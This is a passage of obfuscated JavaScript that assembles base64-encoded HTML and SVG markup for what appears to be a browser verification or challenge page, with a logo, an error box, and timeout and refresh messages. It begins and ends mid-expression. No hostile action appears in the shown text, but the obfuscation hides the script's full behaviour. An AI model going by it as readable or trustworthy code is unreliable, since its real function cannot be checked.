CBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x